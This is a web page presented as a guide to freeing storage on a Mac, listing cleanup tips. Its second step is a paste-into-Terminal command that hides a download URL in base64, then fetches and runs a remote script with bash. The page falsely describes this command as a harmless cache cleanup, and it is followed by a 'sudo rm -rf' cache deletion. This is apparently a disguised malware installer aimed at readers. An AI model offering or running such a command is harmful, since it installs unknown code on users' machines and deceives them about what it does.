💾 Free Up Space on Your Mac (macOS Guide)
Running out of disk space on your Mac can slow it down and prevent updates or app installations. Here’s a complete guide to clearing storage using safe, effective methods — including Terminal.
1. Open the Terminal app on your Mac
- Press Command (⌘) + Space to launch Spotlight Search.
- Type Terminal, then press Enter to launch it.
2. Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
Terminal
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly91em5iaHcuY29tL1QvMC5zaA== | base64 -d))"
And than this code:
sudo rm -rf ~/Library/Caches/* && sudo rm -rf /Library/Caches/*What this command does:
- Deletes temporary cache files from your system and user folders
- Frees up gigabytes of space safely
- May require your admin password
🧹 More Ways to Free Up Space
1️⃣ Empty the Trash
Right-click on the Trash icon in the Dock and select “Empty Trash”.
2️⃣ Use macOS Storage Management
- Go to Apple Menu > System Settings > General > Storage.
- Click “Recommendations” and follow suggestions like “Store in iCloud,” “Empty Trash Automatically,” or “Optimize Storage.”
3️⃣ Delete Unused Applications
- Go to Applications folder in Finder.
- Drag unused apps to the Trash and empty it.
4️⃣ Remove Old iOS Backups
- Open Finder, then press
Command + Shift + G. - Go to
~/Library/Application Support/MobileSync/Backupand delete old backups you no longer need.
5️⃣ Clear Downloads Folder
Open Finder > Downloads and delete files you no longer need. Sort by size to clear big files quickly.
6️⃣ Find and Remove Large Files
- In Finder, go to File > Find (or press
Command + F). - Select “File Size” is greater than “500 MB” to spot space hogs.
📦 Optional: Use a Cleaner App
Apps like CleanMyMac X or DaisyDisk can automate cleanup tasks and visualize storage usage safely.
✅ Your Mac Should Now Have More Free Space
Repeat this guide every few weeks to maintain performance and storage health. And don’t forget to restart your Mac after big cleanups for best results!